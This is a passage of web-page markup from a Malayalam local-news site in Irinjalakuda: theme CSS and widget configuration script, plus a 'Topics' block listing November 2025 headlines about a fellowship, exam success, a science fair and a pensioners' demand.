<style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_112 .td-block-title>*{color:var(--base-color-1)!important}.tdi_112 .td-block-title:after{background-color:var(--accent-color-1)!important}.tdi_112{margin-bottom:40px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_112{margin-bottom:20px!important}}@media (max-width:767px){.tdi_112{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_112{margin-bottom:30px!important}}</style>
<style>.tdi_112 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_112 .td-image-container{display:none}body .tdi_112 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_112 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_112 .td_module_wrap{width:50%;float:left;padding-left:12px;padding-right:12px;padding-bottom:12px;margin-bottom:12px}.rtl .tdi_112 .td_module_wrap{float:right}.tdi_112 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_112 .td-module-container:before{bottom:-12px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_112 .td-post-vid-time{display:block}.tdi_112 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0px;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_112 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_112 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_112 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_112 .td-read-more{display:none}.tdi_112 .td-author-date{display:none}.tdi_112 .td-post-author-name{display:none}.tdi_112 .td-post-date,.tdi_112 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_112 .entry-review-stars{display:none}.tdi_112 .td-icon-star,.tdi_112 .td-icon-star-empty,.tdi_112 .td-icon-star-half{font-size:15px}.tdi_112 .td-module-comments{display:none}.tdi_112 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_112 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_112 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_112 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_112 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_112 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_112 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_112 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_112 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_112 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_112 .entry-title{margin:10px 0 0;font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap,.tdi_112 .td-load-more-wrap{margin-top:15px}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_112 .td-load-more-wrap a i{font-size:10px}.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_112 .td-block-title a,.tdi_112 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;font-weight:700!important}.tdi_112 .td-subcat-list a,.tdi_112 .td-subcat-dropdown span,.tdi_112 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important}.tdi_112 .td-editor-date,.tdi_112 .td-editor-date .td-post-author-name a,.tdi_112 .td-editor-date .entry-date,.tdi_112 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_112 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_112 .td-image-container{display:none}.tdi_112 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_112 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_112 .td-module-container:before{bottom:-10px}.tdi_112 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_112 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_112 .td_module_wrap .td-module-container:before{display:block!important}.tdi_112 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_112 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap,.tdi_112 .td-load-more-wrap{margin-top:10px}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_112 .td-load-more-wrap a i{font-size:8px}.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_112 .entry-title{font-size:12px!important}.tdi_112 .td-post-category{font-size:12px!important}.tdi_112 .td-editor-date,.tdi_112 .td-editor-date .td-post-author-name a,.tdi_112 .td-editor-date .entry-date,.tdi_112 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_112 .td-image-container{display:none}.tdi_112 .td_module_wrap{width:100%;float:left;padding-left:8px;padding-right:8px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_112 .td_module_wrap{float:right}.tdi_112 .td_block_inner{margin-left:-8px;margin-right:-8px}.tdi_112 .td-module-container:before{bottom:-7.5px}.tdi_112 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_112 .td_module_wrap .td-module-container:before{display:block!important}.tdi_112 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_112 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_112 .entry-title{margin:5px 0 0 0;font-size:13px!important}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap,.tdi_112 .td-load-more-wrap{margin-top:5px}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_112 .td-load-more-wrap a i{font-size:8px}.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_112 .td-block-title a,.tdi_112 .td-block-title span{font-size:16px!important}.tdi_112 .td-post-category{font-size:11px!important}.tdi_112 .td-editor-date,.tdi_112 .td-editor-date .td-post-author-name a,.tdi_112 .td-editor-date .entry-date,.tdi_112 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_112 .td-image-wrap{padding-bottom:110%}.tdi_112 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_112 .td-image-container,.ie11 .tdi_112 .td-image-container{flex:0 0 auto}.tdi_112 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_112 .td_module_wrap{float:right}.tdi_112 .td-module-container:before{bottom:-12px}.tdi_112 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_112 .td_module_wrap .td-module-container:before{display:block!important}.tdi_112 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_112 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_112 = new tdBlock();
block_tdi_112.id = "tdi_112";
block_tdi_112.atts = '{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"td_block_template_9","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"15","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--accent-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","custom_title":"Topics","category_id":"","sort":"","td_filter_default_txt":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"8","el_class":"td-cancel-border","header_text_color":"var(--base-color-1)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-19845","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_112","tdc_css_class":"tdi_112","tdc_css_class_style":"tdi_112_rand_style"}';
block_tdi_112.td_column_number = "1";
block_tdi_112.block_type = "td_flex_block_1";
block_tdi_112.post_count = "8";
block_tdi_112.found_posts = "13944";
block_tdi_112.header_color = "";
block_tdi_112.ajax_pagination_infinite_stop = "";
block_tdi_112.max_num_pages = "1743";
tdBlocksArray.push(block_tdi_112);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Topics</span></h4></div><div id=tdi_112 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://irinjalakuda.com/wp-content/uploads/2025/11/ca1-696x394.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.">മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




യൂറോപ്യൻ യൂണിയൻ്റെ 2.5 കോടി രൂപയുടെ മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" class="td-image-wrap " title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://irinjalakuda.com/wp-content/uploads/2025/11/ca-696x495.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                    <h3 class="entry-title td-module-title"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു">ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




നിശ്ചയദാർഢ്യം കൊണ്ടും കഠിനപ്രയത്നം കൊണ്ടും ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" class="td-image-wrap " title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://irinjalakuda.com/wp-content/uploads/2025/11/lbsm-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ">ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
പാലക്കാട് നടന്ന സംസ്ഥാന ശാസ്ത്രോത്സവത്തിൽ ഇംപ്രൊവൈസ്ഡ് എക്സ്പിരിമെൻ്റ് എച്ച് .എസ്. എസ്.വിഭാഗത്തിൽ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://irinjalakuda.com/wp-content/uploads/2025/11/madie-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
